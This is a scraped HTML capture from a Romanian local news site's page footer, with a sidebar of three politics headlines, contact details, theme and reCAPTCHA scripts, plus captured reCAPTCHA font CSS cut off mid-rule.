.tdi_10 .td-post-vid-time{
					display: block;
				}
</style><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"custom_title":"Politic","custom_url":"","header_text_color":"#","header_color":"#","border_top":"","color_preset":"","post_ids":"-8534","category_id":"11","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_10","block_type":"td_block_3","separator":"","title_tag":"","block_template_id":"","m1_tl":"","m1_title_tag":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m1f_title_font_header":"","m1f_title_font_title":"Article title","m1f_title_font_settings":"","m1f_title_font_family":"","m1f_title_font_size":"","m1f_title_font_line_height":"","m1f_title_font_style":"","m1f_title_font_weight":"","m1f_title_font_transform":"","m1f_title_font_spacing":"","m1f_title_":"","m1f_cat_font_title":"Article category tag","m1f_cat_font_settings":"","m1f_cat_font_family":"","m1f_cat_font_size":"","m1f_cat_font_line_height":"","m1f_cat_font_style":"","m1f_cat_font_weight":"","m1f_cat_font_transform":"","m1f_cat_font_spacing":"","m1f_cat_":"","m1f_meta_font_title":"Article meta info","m1f_meta_font_settings":"","m1f_meta_font_family":"","m1f_meta_font_size":"","m1f_meta_font_line_height":"","m1f_meta_font_style":"","m1f_meta_font_weight":"","m1f_meta_font_transform":"","m1f_meta_font_spacing":"","m1f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "1";
block_tdi_10.block_type = "td_block_3";
block_tdi_10.post_count = "3";
block_tdi_10.found_posts = "1486";
block_tdi_10.header_color = "#";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "496";
tdBlocksArray.push(block_tdi_10);
</script><h4 class="block-title"><span class="td-pulldown-size">Politic</span></h4><div id=tdi_10 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ziaruldeolt.ro/2026/01/13/senatorul-petre-cezar-declaratiile-ministrului-miruta-pun-romania-intr-o-situatie-ridicola-si-periculoasa/"  rel="bookmark" class="td-image-wrap " title="Senatorul Petre Cezar: „Declarațiile ministrului Miruță pun România într-o situație ridicolă și periculoasă”" ><img class="entry-thumb" src="" alt="" title="Senatorul Petre Cezar: „Declarațiile ministrului Miruță pun România într-o situație ridicolă și periculoasă”" data-type="image_tag" data-img-url="https://ziaruldeolt.ro/wp-content/uploads/2026/01/FB_IMG_1767869407178-300x160.jpg"  width="300" height="160" /></a></div>                                <a href="https://ziaruldeolt.ro/category/politic/" class="td-post-category">Politic</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://ziaruldeolt.ro/2026/01/13/senatorul-petre-cezar-declaratiile-ministrului-miruta-pun-romania-intr-o-situatie-ridicola-si-periculoasa/"  rel="bookmark" title="Senatorul Petre Cezar: „Declarațiile ministrului Miruță pun România într-o situație ridicolă și periculoasă”">Senatorul Petre Cezar: „Declarațiile ministrului Miruță pun România într-o situație ridicolă...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://ziaruldeolt.ro/author/vladubogdan23/">Bogdan Vladu</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T11:31:37+02:00" >13 ianuarie 2026 11:31</time></span>                <span class="td-module-comments"><a href="https://ziaruldeolt.ro/2026/01/13/senatorul-petre-cezar-declaratiile-ministrului-miruta-pun-romania-intr-o-situatie-ridicola-si-periculoasa/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ziaruldeolt.ro/2026/01/08/senatorul-petre-cezar-nu-taxele-sunt-problema-ci-dezmatul-pe-bani-publici-care-continua-nestingherit/"  rel="bookmark" class="td-image-wrap " title="Senatorul Petre Cezar: „Nu taxele sunt problema, ci dezmățul pe bani publici care continuă nestingherit”" ><img class="entry-thumb" src="" alt="" title="Senatorul Petre Cezar: „Nu taxele sunt problema, ci dezmățul pe bani publici care continuă nestingherit”" data-type="image_tag" data-img-url="https://ziaruldeolt.ro/wp-content/uploads/2026/01/FB_IMG_1767869407178-300x160.jpg"  width="300" height="160" /></a></div>                                <a href="https://ziaruldeolt.ro/category/politic/" class="td-post-category">Politic</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://ziaruldeolt.ro/2026/01/08/senatorul-petre-cezar-nu-taxele-sunt-problema-ci-dezmatul-pe-bani-publici-care-continua-nestingherit/"  rel="bookmark" title="Senatorul Petre Cezar: „Nu taxele sunt problema, ci dezmățul pe bani publici care continuă nestingherit”">Senatorul Petre Cezar: „Nu taxele sunt problema, ci dezmățul pe bani...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://ziaruldeolt.ro/author/vladubogdan23/">Bogdan Vladu</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T13:05:23+02:00" >8 ianuarie 2026 13:05</time></span>                <span class="td-module-comments"><a href="https://ziaruldeolt.ro/2026/01/08/senatorul-petre-cezar-nu-taxele-sunt-problema-ci-dezmatul-pe-bani-publici-care-continua-nestingherit/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ziaruldeolt.ro/2026/01/08/aur-olt-anunta-demersuri-pentru-anularea-majorarilor-de-taxe-locale-in-toate-localitatile-judetului/"  rel="bookmark" class="td-image-wrap " title="AUR Olt anunță demersuri pentru anularea majorărilor de taxe locale în toate localitățile județului" ><img class="entry-thumb" src="" alt="" title="AUR Olt anunță demersuri pentru anularea majorărilor de taxe locale în toate localitățile județului" data-type="image_tag" data-img-url="https://ziaruldeolt.ro/wp-content/uploads/2026/01/521566755_1097837635858536_3112887938560723950_n-300x160.jpg"  width="300" height="160" /></a></div>                                <a href="https://ziaruldeolt.ro/category/politic/" class="td-post-category">Politic</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://ziaruldeolt.ro/2026/01/08/aur-olt-anunta-demersuri-pentru-anularea-majorarilor-de-taxe-locale-in-toate-localitatile-judetului/"  rel="bookmark" title="AUR Olt anunță demersuri pentru anularea majorărilor de taxe locale în toate localitățile județului">AUR Olt anunță demersuri pentru anularea majorărilor de taxe locale în...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://ziaruldeolt.ro/author/vladubogdan23/">Bogdan Vladu</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T09:42:01+02:00" >8 ianuarie 2026 9:42</time></span>                <span class="td-module-comments"><a href="https://ziaruldeolt.ro/2026/01/08/aur-olt-anunta-demersuri-pentru-anularea-majorarilor-de-taxe-locale-in-toate-localitatile-judetului/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://ziaruldeolt.ro/"><img class="td-retina-data" src="https://ziaruldeolt.ro/wp-content/uploads/2024/05/logo_m_ziarul_de_olt_230x90w.png" data-retina="https://ziaruldeolt.ro/wp-content/uploads/2024/05/logo_ziarul_de_olt_544x180w.png" alt="Ziarul de Olt |Săptămânal de analiză și atitudine civică" title="Ziarul de Olt"  width="230" height="90" /></a></div><div class="footer-text-wrap">www.ziaruldeolt.ro este o publicație online de analiză și atituine civică. Încercăm să vă prezentăm articole cât mai bine documentate<div class="footer-email-wrap">Contactați-ne: <a href="mailto:ziaruldeolt@yahoo.com">ziaruldeolt@yahoo.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_text_with_title td_block_widget tdi_12 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><h4 class="block-title"><span class="td-pulldown-size">Contact</span></h4><div class="td_mod_wrap td-pb-padding-side td-fix-index"><p>Telefon: +40 249.433.199<br />
Adresa: Bld. Ecaterina Teodoroiu, nr. 1 (in sediul Casei de Cultura a Tineretului)</p>
</div></div>		</div>

		<div class="td-pb-span4">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-4829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-4829"><a href="#">Disclaimer</a></li>
<li id="menu-item-4830" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4830"><a href="#">Privacy</a></li>
<li id="menu-item-4831" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4831"><a href="#">Advertisement</a></li>
<li id="menu-item-4832" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4832"><a href="#">Contact Us</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Copyright 2016 - ZIARUL DE OLT. TOATE DREPTURILE REZERVATE                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3 (rara)
        Deploy mode: deploy
        
        uid: 69719a4d4ea2c
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
.td_block_big_grid .entry-thumb {
transform: none!important;
-webkit-transform: none!important;
-moz-transform: none!important;
} 
@media (max-width: 767px){
.td-retina-data {
width:200px;
height:200px;
}
.td-main-menu-logo img {
max-width: 200px;
max-height:200px
}
}

</style>

<link rel='stylesheet' id='gglcptch-css' href='http://ziaruldeolt.ro/wp-content/plugins/google-captcha/css/gglcptch.css?ver=1.75' type='text/css' media='all' />
<script type="text/javascript" src="http://ziaruldeolt.ro/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3" id="td-site-min-js"></script>
<script type="text/javascript" src="http://ziaruldeolt.ro/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" data-cfasync="false" async="async" defer="defer" src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=1.75" id="gglcptch_api-js"></script>
<script type="text/javascript" id="gglcptch_script-js-extra">
/* <![CDATA[ */
var gglcptch = {"options":{"version":"v2","sitekey":"6Len1FkUAAAAAEf_Uyh5yY1ZD6xQ285pLSEeIQ3F","error":"<strong>Atentie<\/strong>:&nbsp;Mai multe reCAPTCHA au fost gasite in formularul curent. Elimina\u021bi toate campurile reCAPTCHA de prisos pentru func\u021bionare corecta.","disable":0,"theme":"light"},"vars":{"visibility":false}};
/* ]]> */
</script>
<script type="text/javascript" src="http://ziaruldeolt.ro/wp-content/plugins/google-captcha/js/script.js?ver=1.75" id="gglcptch_script-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[8534]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ziaruldeolt.ro/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3
body_size: 32
content:
{"8534":261}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Len1FkUAAAAAEf_Uyh5yY1ZD6xQ285pLSEeIQ3F&co=aHR0cDovL3ppYXJ1bGRlb2x0LnJvOjgw&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=d30ozt2uz7b
body_size: 49384
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
